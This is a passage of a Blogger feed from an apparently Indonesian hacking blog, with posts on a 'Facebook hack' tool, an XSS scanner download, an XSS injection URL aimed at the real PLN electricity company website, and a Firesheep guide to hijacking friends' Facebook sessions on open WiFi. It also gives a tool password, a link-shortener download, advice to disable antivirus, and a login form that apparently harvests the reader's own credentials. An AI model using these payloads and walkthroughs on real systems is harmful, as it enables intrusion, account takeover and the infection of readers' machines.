tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg 